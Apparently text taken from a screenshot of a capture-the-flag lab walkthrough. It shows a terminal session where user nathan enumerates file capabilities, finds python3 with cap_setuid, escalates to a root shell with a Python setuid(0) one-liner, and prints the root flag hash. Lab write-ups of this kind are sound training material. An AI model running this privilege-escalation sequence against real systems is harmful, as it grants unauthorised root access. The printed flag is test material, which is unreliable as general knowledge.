 nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_
nathan@cap:~$ python -c 'import os; os.setuid(0); os.system("/bin/sh")'
Command 'python' not found, did you mean:
command 'python3' from deb python3
command 'python' from deb python-is-python3
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# cat /root/root.txt
7df8eeedd7150c8659d5ea3850680854